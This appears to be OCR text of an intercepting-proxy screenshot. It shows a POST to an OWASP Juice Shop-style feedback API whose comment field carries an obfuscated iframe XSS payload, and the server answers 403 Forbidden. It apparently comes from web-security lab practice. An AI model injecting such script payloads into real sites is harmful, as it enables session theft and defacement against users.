 Request
Pretty Raw \n Actions
1 POST /owasp/api/Feedbacks/ HTTP/1.1
2 Host: .nip.io
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) G
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 114
9 Origin: https: .nip.io
10 Connection: close
11 Referer: https: .nip.io/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-site
15
16 {
"captchaId":14,
"captcha":"4",
"comment":"<iframe src=\"x-javascript&colon;alert(`xss`)\"> (a
"rating":4
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 403 Forbidden
2 Content-Length: 134
3 Content-Type: text/html; charset=UTF-8
4 Date: Sun, 03 Apr 2022 06:48:38 GMT
5 Alt-Svc: clear
6 Connection: close
7
8 <!doctype html><meta charset="utf-8">
<meta name=viewport content="width=device-width, initial-scale=1
<title>
403
</title>
403 Forbidden